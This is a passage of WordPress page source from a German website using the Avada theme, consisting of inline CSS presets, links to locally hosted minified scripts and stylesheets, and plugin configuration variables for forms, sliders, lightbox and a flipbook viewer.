0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11.25px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--xlarge: 30px;--wp--preset--font-size--huge: 45px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://www.asiandreams.de/wp-content/cache/minify/a5ff7.css" media="all" />

<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel="stylesheet" href="https://www.asiandreams.de/wp-content/cache/minify/edd85.css" media="all" />

<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>




<script src="https://www.asiandreams.de/wp-content/cache/minify/dd690.js"></script>

<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.asiandreams.de/wp-content/cache/minify/1f540.js"></script>

<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.asiandreams.de\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script src="https://www.asiandreams.de/wp-content/cache/minify/b68ea.js"></script>

<script type='text/javascript' id='pt-cv-content-views-script-js-extra'>
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"f8cc72728f","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/www.asiandreams.de\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]","is_mobile_tablet":"","sf_no_post_found":"Es wurden keine Beitr\u00e4ge gefunden.","lf__separator":","};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Gehe zur ersten Seite","goto_prev":"Gehe zur vorherigen Seite","goto_next":"Gehe zur n\u00e4chsten Seite","goto_last":"Gehe zur letzten Seite","current_page":"Aktuelle Seite ist","goto_page":"Gehe zu Seite"};
/* ]]> */
</script>






<script src="https://www.asiandreams.de/wp-content/cache/minify/04edd.js"></script>

<script type='text/javascript' id='nf-front-end-js-extra'>
/* <![CDATA[ */
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Bitte gib eine g\u00fcltige E-Mail-Adresse ein.","changeDateErrorMsg":"Bitte gib ein g\u00fcltiges Datum ein!","confirmFieldErrorMsg":"Diese Felder m\u00fcssen \u00fcbereinstimmen!","fieldNumberNumMinError":"Die eingegebene Zahl ist zu klein.","fieldNumberNumMaxError":"Die eingegebene Zahl ist zu gross.","fieldNumberIncrementBy":"Bitte erh\u00f6hen in Schritten von","fieldTextareaRTEInsertLink":"Link einf\u00fcgen","fieldTextareaRTEInsertMedia":"Medien einf\u00fcgen","fieldTextareaRTESelectAFile":"Eine Datei ausw\u00e4hlen","formErrorsCorrectErrors":"Bitte korrigiere die Fehler, bevor du das Formular sendest.","formHoneypot":"Falls du ein Mensch bist und dieses Feld siehst, dann lasse es bitte leer.","validateRequiredField":"Dies ist ein Pflichtfeld.","honeypotHoneypotError":"Honeypot-Fehler","fileUploadOldCodeFileUploadInProgress":"Datei-Upload l\u00e4uft.","fileUploadOldCodeFileUpload":"DATEI-UPLOAD","currencySymbol":"$","fieldsMarkedRequired":"Felder mit einem <span class=\"ninja-forms-req-symbol\">*<\/span> sind Pflichtfelder","thousands_sep":".","decimal_point":",","siteLocale":"de_DE","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"von","previousMonth":"Vorheriger Monat","nextMonth":"N\u00e4chster Monat","months":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthsShort":["Jan","Feb","Mrz","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],"weekdays":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"weekdaysShort":["So","Mo","Die","Mi","Do","Fr","Sa"],"weekdaysMin":["So","Mo","Di","Mi","Do","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/www.asiandreams.de\/wp-admin\/admin-ajax.php","ajaxNonce":"37c9c86466","requireBaseUrl":"https:\/\/www.asiandreams.de\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
/* ]]> */
</script>

<script src="https://www.asiandreams.de/wp-content/cache/minify/2dc84.js"></script>

<script type='text/javascript' id='fusion-recent-posts-js-extra'>
/* <![CDATA[ */
var fusionRecentPostsVars = {"infinite_loading_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>"};
/* ]]> */
</script>





<script src="https://www.asiandreams.de/wp-content/cache/minify/77eef.js"></script>

<script type='text/javascript' id='fusion-js-extra'>
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>










<script src="https://www.asiandreams.de/wp-content/cache/minify/def80.js"></script>

<script type='text/javascript' id='jquery-fusion-maps-js-extra'>
/* <![CDATA[ */
var fusionMapsVars = {"admin_ajax":"https:\/\/www.asiandreams.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script src="https://www.asiandreams.de/wp-content/cache/minify/825af.js"></script>

<script type='text/javascript' id='jquery-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>





<script src="https://www.asiandreams.de/wp-content/cache/minify/ebd2b.js"></script>

<script type='text/javascript' id='fusion-equal-heights-js-extra'>
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>

<script src="https://www.asiandreams.de/wp-content/cache/minify/92b32.js"></script>

<script type='text/javascript' id='fusion-video-general-js-extra'>
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script src="https://www.asiandreams.de/wp-content/cache/minify/6aaea.js"></script>

<script type='text/javascript' id='fusion-video-bg-js-extra'>
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script src="https://www.asiandreams.de/wp-content/cache/minify/344a7.js"></script>

<script type='text/javascript' id='fusion-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"smooth","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.90","lightbox_desc":"1","lightbox_social":"","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https:\/\/twitter.com\/share?url={URL}","text":"Share on Twitter"},"reddit":{"source":"https:\/\/reddit.com\/submit?url={URL}","text":"Share on Reddit"},"linkedin":{"source":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"tumblr":{"source":"https:\/\/www.tumblr.com\/share\/link?url={URL}","text":"Share on Tumblr"},"pinterest":{"source":"https:\/\/pinterest.com\/pin\/create\/button\/?url={URL}","text":"Share on Pinterest"},"vk":{"source":"https:\/\/vk.com\/share.php?url={URL}","text":"Share on Vk"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"1","lightbox_path":"horizontal","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Zum Schlie\u00dfen Esc dr\u00fccken","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Vor","previous":"Zur\u00fcck"}};
/* ]]> */
</script>
<script src="https://www.asiandreams.de/wp-content/cache/minify/61ab7.js"></script>

<script type='text/javascript' id='fusion-flexslider-js-extra'>
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"1","status_yt":"1","flex_smoothHeight":"true"};
/* ]]> */
</script>


<script src="https://www.asiandreams.de/wp-content/cache/minify/a6199.js"></script>

<script type='text/javascript' id='fusion-blog-js-extra'>
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"<em>Lade weitere Beitr\u00e4ge...<\/em>","infinite_finished_msg":"<em>Alle Elemente angezeigt.<\/em>","slideshow_autoplay":"1","lightbox_behavior":"all","blog_pagination_type":"pagination"};
/* ]]> */
</script>







<script src="https://www.asiandreams.de/wp-content/cache/minify/c4a8e.js"></script>

<script type='text/javascript' id='avada-rev-styles-js-extra'>
/* <![CDATA[ */
var avadaRevVars = {"avada_rev_styles":"1"};
/* ]]> */
</script>


<script src="https://www.asiandreams.de/wp-content/cache/minify/eef66.js"></script>

<script type='text/javascript' id='avada-live-search-js-extra'>
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https:\/\/www.asiandreams.de\/wp-admin\/admin-ajax.php","no_search_results":"Keine Suchergebnisse stimmen mit Ihrer Anfrage \u00fcberein. Bitte versuchen Sie es noch einmal","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
/* ]]> */
</script>


<script src="https://www.asiandreams.de/wp-content/cache/minify/ecd05.js"></script>

<script type='text/javascript' id='awb-carousel-js-extra'>
/* <![CDATA[ */
var awbCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>

<script src="https://www.asiandreams.de/wp-content/cache/minify/c1daa.js"></script>

<script type='text/javascript' id='fusion-form-js-js-extra'>
/* <![CDATA[ */
var formCreatorConfig = {"ajaxurl":"https:\/\/www.asiandreams.de\/wp-admin\/admin-ajax.php","invalid_email":"The supplied email address is invalid.","max_value_error":"Max allowed value is: 2.","min_value_error":"Min allowed value is: 1.","max_min_value_error":"Value out of bounds, limits are: 1-2.","file_size_error":"Your file size exceeds max allowed limit of ","file_ext_error":"This file extension is not allowed. Please upload file having these extensions: ","must_match":"The value entered does not match the value for %s."};
/* ]]> */
</script>
<script src="https://www.asiandreams.de/wp-content/cache/minify/dd59d.js"></script>

<script type='text/javascript' id='fusion-animations-js-extra'>
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>




<script src="https://www.asiandreams.de/wp-content/cache/minify/1138c.js"></script>

<script type='text/javascript' id='fusion-container-js-extra'>
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>

<script src="https://www.asiandreams.de/wp-content/cache/minify/9acb6.js"></script>

<script type='text/javascript' id='avada-header-js-extra'>
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"800","header_sticky_mobile":"","header_sticky_tablet":"1","mobile_menu_design":"modern","sticky_header_shrinkage":"1","nav_height":"86","nav_highlight_border":"3","nav_highlight_style":"bar","logo_margin_top":"0px","logo_margin_bottom":"31px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>
<script src="https://www.asiandreams.de/wp-content/cache/minify/5f0d1.js"></script>

<script type='text/javascript' id='fusion-responsive-typography-js-extra'>
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1260px","typography_sensitivity":"0.00","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script src="https://www.asiandreams.de/wp-content/cache/minify/bbe70.js"></script>

<script type='text/javascript' id='avada-fusion-slider-js-extra'>
/* <![CDATA[ */
var avadaFusionSliderVars = {"side_header_break_point":"800","slider_position":"below","header_transparency":"0","mobile_header_transparency":"0","header_position":"top","content_break_point":"800","status_vimeo":"1"};
/* ]]> */
</script>

<script src="https://www.asiandreams.de/wp-content/cache/minify/79f40.js"></script>

<script type='text/javascript' id='avada-elastic-slider-js-extra'>
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};
/* ]]> */
</script>
<script src="https://www.asiandreams.de/wp-content/cache/minify/70ce7.js"></script>

<script type='text/javascript' id='avada-drop-down-js-extra'>
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script src="https://www.asiandreams.de/wp-content/cache/minify/39c22.js"></script>

<script type='text/javascript' id='avada-to-top-js-extra'>
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop","totop_position":"right","totop_scroll_down_only":"0"};
/* ]]> */
</script>
<script src="https://www.asiandreams.de/wp-content/cache/minify/67b50.js"></script>

<script type='text/javascript' id='avada-menu-js-extra'>
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"left","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"1","side_header_break_point":"800","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Gehe zu ...","mobile_nav_cart":"Warenkorb","mobile_submenu_open":"\u00d6ffne Untermen\u00fc von %s","mobile_submenu_close":"Schlie\u00dfe Untermen\u00fc von %s","submenu_slideout":"1"};
/* ]]> */
</script>


<script src="https://www.asiandreams.de/wp-content/cache/minify/da00f.js"></script>

<script type='text/javascript' id='fusion-scroll-to-anchor-js-extra'>
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>

<script src="https://www.asiandreams.de/wp-content/cache/minify/60bae.js"></script>

<script type='text/javascript' id='fusion-video-js-extra'>
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script src="https://www.asiandreams.de/wp-content/cache/minify/8c4fd.js"></script>

<script type='text/javascript' id='avada-portfolio-js-extra'>
/* <![CDATA[ */
var avadaPortfolioVars = {"lightbox_behavior":"all","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","content_break_point":"800"};
/* ]]> */
</script>

<script src="https://www.asiandreams.de/wp-content/cache/minify/147ca.js"></script>

        <script data-cfasync="false">
            window.dFlipLocation = 'https://www.asiandreams.de/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Ton ein-\/ausschalten","toggleThumbnails":"Vorschaubilder ein-\/ausschalten","toggleOutline":"Inhaltsverzeichnis\/Lesezeichen umschalten","previousPage":"Vorherige Seite","nextPage":"N\u00e4chste Seite","toggleFullscreen":"Vollbildmodus wechseln","zoomIn":"Vergr\u00f6\u00dfern","zoomOut":"Verkleinern","toggleHelp":"Hilfe umschalten","singlePageMode":"Einzelseitenmodus","doublePageMode":"Doppelseitenmodus","downloadPDFFile":"PDF-Datei herunterladen","gotoFirstPage":"Zur ersten Seite gehen","gotoLastPage":"Zur letzten Seite gehen","share":"Teilen","mailSubject":"Sieh dir dieses Flipbook an!","mailBody":"Diese Website \u00f6ffnen {{url}}","loading":"DearFlip: l\u00e4dt... "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.asiandreams.de/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
				<script id="tmpl-nf-layout" type="text/template">
